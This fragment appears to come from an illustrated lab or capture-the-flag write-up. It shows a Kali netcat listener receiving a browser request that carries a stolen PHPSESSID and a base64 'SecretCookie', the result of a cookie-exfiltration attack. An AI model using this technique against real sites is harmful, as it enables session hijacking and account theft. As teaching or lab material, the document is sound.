 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 80
listening on [any] 80 ...
connect to [192.168.1.253] from kali [192.168.1.253] 38102
GET /b.php?PHPSESSID=hcta256olj4qbcpje021ga13q3;%20SecretCookie=dW5weHlub0B1bnB4eW5vLnBiejp1bnB4eW5vOjE3MDE5NTM4Mzg
%3D HTTP/1.1
Host: 192.168.1.253
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.1.10/
Image 6 of 8 - Page